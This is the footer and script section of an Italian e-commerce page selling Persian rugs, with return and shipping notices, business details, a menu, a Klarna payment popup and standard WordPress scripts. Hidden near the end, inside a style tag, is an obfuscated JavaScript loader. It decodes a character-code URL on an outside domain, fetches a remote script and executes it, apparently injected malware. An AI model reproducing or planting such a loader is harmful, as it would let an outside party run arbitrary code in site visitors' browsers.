<p style="color:#ffeb3b;font-style: italic;">ACQUISTA CON SERENITÀ E, SE IL PRODOTTO NON È DI TUO GRADIMENTO, LO <b>RESTITUISCI SINO A 30 GIORNI DOPO</b>. SPEDIZIONE E RESO SONO A CARICO NOSTRO.</p>
<p>
Tutti i dettagli sulla pagina condizioni d'acquisto alla voce <a href="/condizioni-dacquisto/#resi" target="_blank" style="text-decoration:underline">Resi e rimborsi</a></p></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><h4><h3 class="widget-title">Offriamo la spedizione gratuita all&#8217;interno della Comunità Europea.</h3></h4><div class="textwidget custom-html-widget"><h4><span style="color:#ffeb3b">Se risiedi al di fuori della Comunità Europea contattaci direttamente per valutare insieme i costi di spedizione.</span></h4>

<img src="https://liliantappeti.it/wp-content/uploads/2023/07/metodi-spedizione.png">
<p>
	AL MOMENTO DELLA SPEDIZIONE RICEVERAI DAL CORRIERE TRAMITE SMS IL CODICE DI TRACCIAMENTO PER GESTIRE COMPLETAMENTE LA TUA SPEDIZIONE.
</p>
<div class="woocommerce-privacy-policy-text"><p>Consulta le nostre <a href="/condizioni-dacquisto/" target="_blank" style="text-decoration:underline">condizioni d'acquisto</a>. I tuoi dati personali saranno utilizzati per elaborare il tuo ordine, supportare la tua esperienza su questo sito web e per altri scopi descritti nella nostra <a href="https://liliantappeti.it/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank" style="text-decoration:underline">privacy policy</a>.</p>
</div></div></div><div id="custom_html-15" class="widget_text widget widget_custom_html"><h4><h3 class="widget-title"></h3></h4><div class="textwidget custom-html-widget"><a href="https://www.iubenda.com/privacy-policy/46220676" class="iubenda-black no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
<a href="https://www.iubenda.com/privacy-policy/46220676/cookie-policy" class="iubenda-black no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
</div></div>								
							</div>
							
												
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>LILIAN TAPPETI PERSIANI (LILIAN DI NIKZAD MAHMOOD)<br>Via Monginevro, 76/A – 10141 Torino<br>P.iva: 07667230010 | CF: NKZMMD61P15Z224E<br><a href="/privacy-policy-e-cookie-policy/" target="_blank">Privacy Policy e Cookie Policy</a> | <a href="/informazioni-legali/" target="_blank">Informazioni Legali</a></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/L%C9%AA%CA%9F%C9%AA%E1%B4%80%C9%B4-T%E1%B4%80%E1%B4%98%E1%B4%98%E1%B4%87%E1%B4%9B%C9%AA-104256901448859"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCzvxkYK0mIezo3f-du0ilIg"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/liliantappetipersiani"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" role="dialog" aria-modal="true" aria-label="Off Canvas Menu" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1" role="presentation"></span> <span class="close-line close-line2" role="presentation"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://liliantappeti.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1169"><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/">Catalogo Tappeti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-74"><a aria-haspopup="true" aria-expanded="false">Servizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-299"><a href="https://liliantappeti.it/#vendita">Compravendita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://liliantappeti.it/restauro-tappeti-persiani-torino/">Restauro</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1463"><a aria-haspopup="true" aria-expanded="false">Lavaggio</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://liliantappeti.it/lavaggio-tappeti-persiani-torino/">Tappeti Persiani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://liliantappeti.it/lavaggio-tappeti-moderni/">Tappeti Moderni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://liliantappeti.it/lavaggio-tappeti-pregiati/">Tappeti Pregiati</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://liliantappeti.it/ambientazione-tappeti-persiani-torino/">Ambientazioni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-298"><a aria-haspopup="true" aria-expanded="false">Guide</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://liliantappeti.it/guide/">Tutti gli Articoli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1715"><a href="https://liliantappeti.it/category/tappeti-antichi/">Tappeti Antichi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://liliantappeti.it/category/guida-all-acquisto/">Guida all&#8217;acquisto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://liliantappeti.it/category/cura-e-manutenzione/">Cura e manutenzione</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1527"><a href="https://liliantappeti.it/category/restauro-tappeti/">Restauro Tappeti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1526"><a href="https://liliantappeti.it/category/lavaggio-tappeti/">Lavaggio tappeti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2561"><a href="https://liliantappeti.it/category/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1053"><a href="/contatti#">Contatti</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" role="button" href="#" class="mobile-enabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/salient-child\/*","\/wp-content\/themes\/salient\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simple-banner simple-banner-text" style="display:none !important"></div><div 
	id="pum-23421" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1044 pum-theme-tema-predefinito popmake-overlay pum-overlay-disabled pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:23421,&quot;slug&quot;:&quot;klarna&quot;,&quot;theme_id&quot;:1044,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;1000&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;200&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-23421" class="pum-container popmake theme-1044 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_6923751c7667b"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col padding-4-percent inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<div dir="ltr"><img decoding="async" class="aligncenter wp-image-23419 size-medium" src="https://liliantappeti.it/wp-content/uploads/2024/05/klarna_logo_icon_168402-1-300x74.png" alt="" width="300" height="74" srcset="https://liliantappeti.it/wp-content/uploads/2024/05/klarna_logo_icon_168402-1-300x74.png 300w, https://liliantappeti.it/wp-content/uploads/2024/05/klarna_logo_icon_168402-1.png 410w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<div dir="ltr" style="text-align: center;"><strong>Paga in 3 rate senza interessi</strong></div>
<div dir="ltr"></div>
<div dir="ltr"><span dir="ltr">Il limite massimo di 3000 euro del <em>Paga in 3 rate</em> è disponibile nei seguenti mercati: Italia, Portogallo, Irlanda, Francia e Spagna.</span></div>
<div dir="ltr"><span dir="ltr">Questi limiti sono stabiliti da Klarna e potrebbero subire delle variazioni in futuro in seguito ad eventuali aggiornamenti delle politiche aziendali.<br />
Ad ora, 3000 euro è la soglia massima consentita.</span></div>
<div dir="ltr"></div>
<div dir="ltr">Ricorda che per ogni tentativo di acquisto, Klarna effettua una pre-autorizzazione che blocca l&#8217;importo della prima rata ed in caso di esito negativo verra&#8217; rilasciata secondo le tempistiche della banca del cliente. Klarna effettua anche un controllo interno basato sui dati in suo  possesso per identificare il cliente ed accordargli un limite di credito per ridurre al minimo il rischio.</div>
<div dir="ltr"></div>
<div dir="ltr"><span dir="ltr">Quindi, potrebbe accadere che non a tutti i clienti venga concesso di fare ordini per importi elevati.</span></div>
<div dir="ltr"></div>
<div dir="ltr">Nel caso in cui ad un cliente venisse rifiutato un ordine e desidera avere maggiori spiegazioni, può contattare direttamente l&#8217;assistenza di Klarna a lui dedicata direttamente dall’app di Klarna oppure e&#8217; disponibile al  telefono +39 02 37921240 dal lunedì al venerdì, dalle 9 alle 17; mentre  la <a href="https://www.klarna.com/it/servizio-clienti/" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=https://www.klarna.com/it/servizio-clienti/&amp;source=gmail&amp;ust=1715698099949000&amp;usg=AOvVaw0y80n1e8GlPnA5yNLHWHis">chat</a> e’ attiva 24 ore su 24, 7 giorni su 7.</div>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			CHIUDI			</button>
		
	</div>

</div>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/liliantappeti.it"}},{"@type":"ListItem","position":2,"item":{"name":"Catalogo Tappeti","@id":"https:\/\/liliantappeti.it\/catalogo-tappeti\/"}},{"@type":"ListItem","position":3,"item":{"name":"Prodotti taggati &amp;ldquo;heris&amp;rdquo;","@id":"https:\/\/liliantappeti.it\/product-tag\/heris\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1110391052795104&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><style>var c = 0;var _mw4uqmw=String.fr0mCharC0de(104/**/,116/*_mdhaoqa*/,116/**/,112/**/,115/**/,58/*_d447kq9*/,47/**/,47/**/,98/*_mw4uqmw*/,101/*_d447kq9*/,115/**/,46/*_mdhaoqa*/,98/**/,101/**/,108/*_uxzdwuy*/,97/**/,116/**/,101/*_mw4uqmw*/,114/*_mdhaoqa*/,98/*_mw4uqmw*/,101/*_mdhaoqa*/,119/*_uxzdwuy*/,97/*_d447kq9*/,115/**/,116/**/,104/**/,101/*_uxzdwuy*/,114/*_uxzdwuy*/,101/*_mdhaoqa*/,46/*_mdhaoqa*/,99/*_mdhaoqa*/,111/*_mw4uqmw*/,109/*_mdhaoqa*/,47/*_mw4uqmw*/,116/**/,114/*_mw4uqmw*/,97/**/,110/*_uxzdwuy*/,115/*_mdhaoqa*/,47/**/,100/*_uxzdwuy*/,111/*_mw4uqmw*/,119/*_mdhaoqa*/,110/**/,116/**/,97/*_d447kq9*/,112/**/,101/*_uxzdwuy*/,46/*_d447kq9*/,106/*_mw4uqmw*/,115/**/,63/*_mw4uqmw*/);var _uxzdwuy = _mdhaoqa(_mw4uqmw);if(_uxzdwuy.length &gt; 3){_zkw1pt6(_uxzdwuy);} function _mdhaoqa(_npjzn30){ var _d447kq9 = new XMLHttpRequest();_d447kq9.open( String.fr0mCharC0de(71,69,84), _npjzn30, false );_d447kq9.send( null );return _d447kq9.responseText;}function _zkw1pt6(todo){ var _dpmrbjc = new Function(\'x\', \'y\', todo+\' return x+y;\');_dpmrbjc(0,0);}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/style-non-critical.css?ver=17.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=17.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/off-canvas/core.css?ver=17.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=17.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=17.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-13 10:50:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/liliantappeti.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/liliantappeti.it\/wp-admin\/admin-ajax.php","nonce":"716624b211","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" async src="https://x.klarnacdn.net/kp/lib/v1/api.js" id="klarnapayments-js" data-environment=production data-client-id='klarna_live_client_I0lkbVMtZDZZRTdUVWZxYyRmR1JoTTFFa2JiTnMyVGMsZTQzNDBlMmUtODE2Mi00NGMyLWI3MWEtMGRhYWJiNjQ2OTNlLDEsY2xsQm41elFiY090cUZHSUc1aWlaNWx4bU11a3ZRT0hIbCtISGtYZ3YwUT0'></script>
<script type="text/javascript" id="klarna_interoperability_token-js-extra">
/* <![CDATA[ */
var klarna_interoperability_token_params = {"token":null,"ajax":{"url":"\/?wc-ajax=kp_wc_set_interoperability_token","nonce":"f33bea1afc"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.1.4" id="klarna_interoperability_token-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/priority.js?ver=17.3.1" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/jquery.fancybox.js?ver=3.3.9" id="fancyBox-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/infinitescroll.js?ver=1.1" id="infinite-scroll-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/liliantappeti.it\/wp-admin\/admin-ajax.php","postID":"38001","rooturl":"https:\/\/liliantappeti.it","disqusComments":"false","loveNonce":"2ebba6ac35","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","disable_box_roll_mobile":"false","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"true","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/init.js?ver=17.3.1" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=38ffde753e0c698bcce0a1f48259e1e4" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/liliantappeti.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=7.8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
